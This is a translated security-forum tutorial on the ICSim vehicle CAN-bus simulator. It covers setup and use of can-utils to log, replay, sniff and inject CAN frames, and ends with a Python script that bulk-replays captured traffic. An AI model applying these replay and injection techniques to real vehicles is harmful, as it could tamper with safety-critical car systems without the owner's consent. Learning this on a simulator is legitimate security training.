One
Introduction
The Internet of Vehicles (IoV) refers to the technology and concept of connecting vehicles with the internet and other vehicles. It is an application extension of the Internet of Things (IoT) in the automotive field.
The cybersecurity risks of IoV involve various common attack methods. Here are some common cybersecurity attack methods in IoV:
1. Remote Intrusion: Hackers can remotely attack a vehicle’s Electronic Control Unit (ECU), such as the Engine Control Unit (ECU) or the in-car entertainment system. They may exploit software vulnerabilities or weak passwords to gain unauthorized access to the vehicle’s systems.
2. In-Vehicle Network Attack: The internal network architecture of a vehicle may have vulnerabilities, and hackers can interfere with the vehicle’s normal operation by attacking the CAN bus or other communication protocols, such as tampering with sensor data or modifying control commands.
3. Remote Control: Hackers can abuse the vehicle’s remote connection features, such as remote start or remote locking, to control the vehicle. This may lead to dangerous situations, such as illegally starting the vehicle or locking the vehicle’s braking system.
4. In-Vehicle Application Attack: Applications and software in the vehicle may have vulnerabilities, and hackers can exploit these vulnerabilities to gain access to the vehicle’s systems, such as remotely attacking the in-car entertainment system to gain control over the vehicle.
5. Vehicle Tracking and Location Attack: Hackers can attack the vehicle’s positioning system or tracking system to obtain the vehicle’s location information, thereby infringing on the owner’s privacy or engaging in illegal activities.
6. Vehicle Data Theft: Hackers can attack the vehicle’s data storage system or wireless communication to obtain sensitive data such as driving habits and location history, leading to identity theft or other malicious activities.
7. Physical Attack: Hackers can physically attack the vehicle, such as directly accessing the vehicle’s Electronic Control Unit (ECU) to tamper with or damage the vehicle’s systems.
The entry cost for automotive offense and defense is very high; after all, if someone hacks your car, the manufacturer will likely not provide warranty service, and there will be nowhere to seek justice if something goes wrong.
Fortunately, the open-source project ICSim provides an entry point for everyone. This article mainly discusses this open-source project, while other related knowledge points about automotive software and hardware can be learned independently.
Two
ICSim Installation and Setup
1. Clone from GitHub to local
~# git clone https://github.com/zombieCraig/ICSim
2. Install environment dependencies
~# sudo apt-get install libsdl2-dev libsdl2-image-dev can-utils
3. Install ICSim
~# cd ICSim
~/ICSim# make
4. Prepare CAN environment
In the ICSim directory, there is a shell script named setup_vcan.sh.
~/ICSim$ ls
art controls.c data icsim.c lib.c lib.o Makefile setup_vcan.sh
controls controls.o icsim icsim.o lib.h LICENSE README.md
Use the cat command to view its contents.
~/ICSim# cat setup_vcan.sh
sudo modprobe can
sudo modprobe vcan
sudo ip link add dev vcan0 type vcan
sudo ip link set up vcan0
The modprobe command loads the can and vcan modules, and the last two lines create the vcan0 interface to simulate the vehicle network.
Run the setup_vcan.sh command to set up a virtual CAN interface:
~/ICSim# ./setup_vcan.sh
Use the command ifconfig vcan0 to verify the vcan0 interface. If vcan0 is configured successfully, it will display:
~/ICSim# ifconfig vcan0
vcan0 Link encap:UNSPEC HWaddr 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
UP RUNNING NOARP MTU:72 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Three
Running ICSim
To run ICSim, you need a dashboard and a controller, which simulate vehicle acceleration, braking, steering, etc. To achieve these functions, at least three terminals are required.
Terminal 1: Start the virtual CAN interface
~/ICSim# ./setup_vcan.sh
This terminal can be closed after it starts.
Terminal 2: Run the Dashboard
~/ICSim# ./icsim vcan0
Using CAN interface vcan0
After running this command, an IC Simulator window will pop up.
Terminal 3: Run the Controller
~/ICSim# ./controls vcan0
Warning: No joysticks connected
After running this command, a CANBus Control Panel window will pop up.
Four
Control Commands

Five
ICSim Control
1. candump Dump CAN Messages
candump is a command in the can-utils toolkit used to listen to and display messages on the CAN bus.
Here is the basic syntax of the candump command:
candump <interface>
◆<span><interface></span>: Specify the CAN interface to listen to, such as vcan0 or can0.
Open a new terminal and enter candump vcan0, capturing part of the command:
~# candump vcan0
vcan0 244 [5] 00 00 00 01 3D
vcan0 166 [4] D0 32 00 18
vcan0 158 [8] 00 00 00 00 00 00 00 19
vcan0 161 [8] 00 00 05 50 01 08 00 1C
vcan0 191 [7] 01 00 90 A1 41 00 03
vcan0 133 [5] 00 00 00 00 A7
vcan0 136 [8] 00 02 00 00 00 00 00 2A
vcan0 13A [8] 00 00 00 00 00 00 00 28
vcan0 13F [8] 00 00 00 05 00 00 00 2E
vcan0 164 [8] 00 00 C0 1A A8 00 00 04
vcan0 17C [8] 00 00 00 00 10 00 00 21
◆vcan0: This is the name of the CAN interface, indicating that data is received from the vcan0 interface. The CAN interface is a virtual interface used to connect to the CAN bus.
◆244, 166, 158, …: These are the identifiers (ID) of the CAN frames, indicating different CAN messages.
◆[5], [4], [8], …: These are the data lengths of the CAN frames, indicating the number of bytes of data in the CAN message, which cannot exceed 8 bytes.
◆00 00 00 01 3D, D0 32 00 18, …: These are the data contents of the CAN frames, represented in hexadecimal. Each byte corresponds to two hexadecimal digits.
By using the candump command, you can monitor CAN messages on the CAN bus and view their identifiers, data lengths, and data contents. This is very useful for debugging and monitoring CAN bus communication.
candump can also dump the contents of CAN messages. If you want to perform a replay attack, this is an essential operation. The dump of CAN messages can be started using the -l parameter:
# candump vcan0 -l
Disabled standard output while logging.
Enabling Logfile 'candump-2023-09-16_013511.log'
A log file named candump-2023-09-16_013511.log will be generated in the current directory.
2. canplayer Replay Attack
canplayer is a command in the can-utils toolkit used to replay pre-recorded CAN data files to simulate message transmission on the CAN bus.
Here is the basic syntax of the canplayer command:
canplayer <interface> <logfile>
◆<span><interface></span>: Specify the CAN interface to replay data, such as vcan0 or can0.
◆<span><logfile></span>: Specify the log file containing the recorded CAN data.
Alternatively, you can directly use the -I parameter to specify the input file:
canplayer -I <logfile>
For example, in the aforementioned candump log, I performed the operation of turning on the left and right turn signals. To use the canplayer command to replay the pre-recorded CAN data file log.txt to the vcan0 interface, you can use the following command:
~# canplayer -I candump-2023-09-16_013511.log
Through experimentation, the messages were successfully replayed, and the vehicle turned on and off the left and right turn signals.
3. cansniffer Sniffing
Using canplayer, you can replay CAN messages, but determining which canid is used for steering control or other operations can be difficult. The binary search method is a relatively fast approach.
Another faster method is to look for characteristic canids and CAN message data, which is where cansniffer comes in.
The cansniffer command allows you to listen to CAN messages on the CAN bus and display them in the terminal. It helps you view the communication activity on the CAN bus in real-time, including CAN frame identifiers, data lengths, and data contents.
Here is the basic syntax of the cansniffer command:
cansniffer <interface>
◆<span><interface></span>: Specify the CAN interface to use, such as vcan0 or can0.
The -c parameter of cansniffer can highlight changed bytes in color, which is useful when determining whether certain operations will cause changes in CAN data.
cansniffer -c vcan0
After executing the above command, cansniffer will start listening to CAN messages on the vcan0 interface and highlight changed data in red on the terminal.
cansniffer can filter by canid; when you only want to display a specific canid frame, simply press the minus sign (-), enter 000000, and press Enter to clear all frames, then press the plus sign (+), enter the canid, and press Enter to display only the specific canid frame.
4. cansend Active Invocation
cansend is a command in the can-utils toolkit used to send CAN messages to the CAN bus. It allows you to specify the canid identifier, data length, and data content to send messages to the CAN bus.
Here is the basic syntax of the cansend command:
cansend <interface> <can_id>#<data>
◆<span><interface></span>: Specify the CAN interface to use, such as vcan0 or can0.
◆<span><can_id></span>: The identifier (ID) of the CAN frame, used to uniquely identify a CAN message.
◆<span><data></span>: The data content of the CAN frame, represented in hexadecimal.
For example, to send a CAN message with an identifier of 123 and data content of 01 02 03 04 to the vcan0 interface, you can use the following command:
cansend vcan0 123#01020304
In the aforementioned sniffing process, it has been confirmed that the canid for controlling the vehicle’s left and right turn signals is 188, where 01 represents the left turn signal on and 02 represents the right turn signal on. Perform the operation:
cansend vcan0 188#0100000000000000
cansend vcan0 188#0200000000000000
You can see the indicator lights turn on in the corresponding IC Simulator window.
Sometimes, in a real vehicle environment, it is difficult to accurately locate the canid. You can use a script to read the data source from candump and send CAN messages in bulk:
import subprocess
import time
def execute_commands(command):
subprocess.run(command, shell=True) # Active invocation
def get_can_cmd():
can_cmd_list = [] # Create an empty list to store each line of data
with open('/home/xingjian/candump-2023-09-17_011314.log', 'r') as file:
for line in file:
line = 'cansend' + line.strip().split(r')')[-1] # Remove trailing newline and whitespace
can_cmd_list.append(line) # Add each line to the list
return can_cmd_list
can_cmd_list = get_can_cmd()
for cmd in can_cmd_list:
print('Sending command:', cmd)
execute_commands(cmd)
time.sleep(0.1)

Kanxue ID: Xingjian
https://bbs.kanxue.com/user-home-945390.htm

# Recommended Previous Issues
1. Blockchain Smart Contract Reverse Engineering – Contract Creation – Analysis of Calling Execution Process
2. Using MSVC to Compile LLVM16 on Windows Platform with VS2022
3. God Kills God – Unveiling the Mystery of the World’s First Mobile Game Protection nProtect
4. Why the Base Address of DLL Files Loaded in Different Processes is the Same Under ASLR Mechanism
5. 2022QWB Final RDP
6. Huawei Cup Graduate National Competition adv_lua